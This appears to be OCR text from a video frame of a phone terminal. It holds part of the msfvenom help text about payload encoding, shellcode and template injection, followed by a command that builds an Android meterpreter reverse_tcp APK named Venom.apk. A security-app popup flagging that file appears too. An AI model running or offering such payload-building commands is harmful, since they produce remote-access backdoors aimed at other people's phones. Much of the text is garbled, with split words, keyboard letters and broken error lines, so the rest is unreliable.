 -s, --space <length> The maximum size of th
e resulting payload
--encoder-space <length> The maximum size of th
e encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to
encode the payload
-c, --add-code <path> Specify an additional
win32 shellcode file to include
-x, --template <path> Specify a custom execu
table file to use as a template
-k, --keep Preserve the --templat
e behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom varia
ble name to use for certain output formats
-t, --timeout <second> The number of seconds
to wait when reading the payload from STDIN (default 30, 0
to disable)
[~] >>msfvenom -p android/meterpreter/reverse_tcp LH
OST=127.0.0.1 LPORT=8080 R> /sdcard/Venom.apkreverse_tcp LH
[-] No platform was selected, choosing Msf::Module::Platfor
m::
[-] ylo
ad
No
Pay
Malicious Files
Malicious file "/storage/emulated/0/
Venom.apk" detected. Check now?
Cancel OK
ESC CTRL ALT — ↓ ↑
1 2 3 4 5 6 7 8 9 0
q w e r t y u i o p
a s d f g h j k l
z x c v b n m
?123 , .
realme
CYBER SEC
matic